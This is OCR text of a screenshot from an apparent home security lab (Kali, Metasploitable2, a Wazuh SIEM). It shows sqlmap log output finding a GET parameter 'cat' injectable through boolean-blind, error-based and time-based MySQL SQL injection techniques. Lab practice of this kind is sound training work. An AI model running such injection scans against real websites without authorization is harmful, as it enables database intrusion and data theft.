 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4 14:05
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:03:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:03:19] [WARNING] reflective value(s) found and filtering out
[14:03:21] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string=
"sem")
[14:03:21] [INFO] testing 'Generic inline queries'
[14:03:21] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:03:21] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:03:22] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:03:22] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:03:22] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:03:23] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
' injectable
[14:03:23] [INFO] testing 'MySQL inline queries'
[14:03:23] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[14:03:23] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[14:03:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[14:03:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[14:03:30] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[14:03:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:03:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:03:30] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[14:03:41] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:03:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:03:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potent
ial) technique found
[14:03:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query
columns. Automatically extending the range for current UNION query injection technique test
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
20:34
14-01-2023